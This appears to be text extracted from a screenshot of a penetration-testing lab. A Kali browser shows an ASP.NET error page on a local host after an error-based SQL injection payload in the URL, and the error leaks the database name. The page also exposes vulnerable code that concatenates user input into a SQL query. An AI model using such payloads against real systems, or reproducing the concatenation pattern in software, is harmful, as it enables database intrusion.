 Conversion failed when converting the nvarchar value 'BookApp' to data type int. - Iceweasel
Conversion failed when ...
192.168.2.119/bookservice/bookdetail.aspx?id=2 or 1 in (SELECT DB_NAME(0))--
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Server Error in '/BookService' Application.
Conversion failed when converting the nvarchar value 'BookApp' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'BookApp' to data type int.
Source Error:
Line 191: SqlDataAdapter myAd = new SqlDataAdapter("SELECT * FROM BOOKMASTER WHERE BOOKID=" + bookid, mycon);
Line 192: DataSet dsResult = new DataSet();
Line 193: myAd.Fill(dsResult);
Line 194: return dsResult;
Line 195: }
Source File: c:\inetpub\wwwroot\Book\App_Code\BookService.cs Line: 193
Stack Trace: